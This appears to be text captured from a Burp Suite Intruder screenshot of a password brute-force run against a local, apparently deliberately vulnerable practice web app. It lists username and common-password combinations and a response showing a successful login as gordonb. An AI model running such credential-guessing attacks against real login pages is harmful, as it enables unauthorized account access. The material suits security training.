 3. Intruder attack of http://localhost
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response receiv... Error Timeout Length Comment
0 200 12 4703
1 admin password 200 44 4740
2 gordonb password 200 6 4703
3 martina password 200 6 4702
4 vianello password 200 5 4702
5 admin abc123 200 31 4702
6 gordonb abc123 200 7 4745
7 martina abc123 200 4 4702
8 vianello abc123 200 6 4703
9 admin letmein 200 5 4702
10 gordonb letmein 200 5 4703
11 martina letmein 200 7 4702
12 vianello letmein 200 6 4703
13 admin password123 200 3 4702
14 gordonb password123 200 5 4703
15 martina password123 200 12 4702
16 vianello password123 200 6 4703
17 admin martina 200 5 4702
18 gordonb martina 200 5 4703
19 martina martina 200 5 4702
20 vianello martina 200 4 4703
21 admin vianello 200 10 4703
22 gordonb vianello 200 46 4703
23 martina vianello 200 10 4703
24 vianello vianello 200 8 4703
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render
\n
<br />
83 <br />
84 <input type="submit" value="Login" name="Login">
85
86 </form>
87 <p>
Welcome to the password protected area gordonb
</p>
<img src="/hackable/users/gordonb.jpg" />
88 </div>
89
90 <h2>
More Information
Search
0 highlights
Finished